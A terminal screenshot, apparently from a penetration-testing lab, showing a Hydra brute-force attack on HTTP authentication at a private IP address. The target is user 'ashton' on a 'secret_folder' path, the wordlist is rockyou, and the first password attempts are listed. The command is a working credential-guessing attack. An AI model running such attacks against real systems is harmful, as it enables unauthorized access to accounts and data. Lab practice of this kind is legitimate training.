 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 172
.16.84.205 http-get /company_folders/secret_folder
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret s
ervice organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-04-04 11:35:48
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent
 overwriting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 14344483 login tries (l:1/p:1
4344483), ~14008 tries per task
[DATA] attacking service http-get on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "123456" - 1 of 14344483 [
child 0]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "12345" - 2 of 14344483 [c
hild 1]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "123456789" - 3 of 1434448
3 [child 2]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "password" - 4 of 14344483
 [child 3]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "iloveyou" - 5 of 14344483
 [child 4]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "princess" - 6 of 14344483
 [child 5]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "1234567" - 7 of 14344483
[child 6]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "rockyou" - 8 of 14344483
[child 7]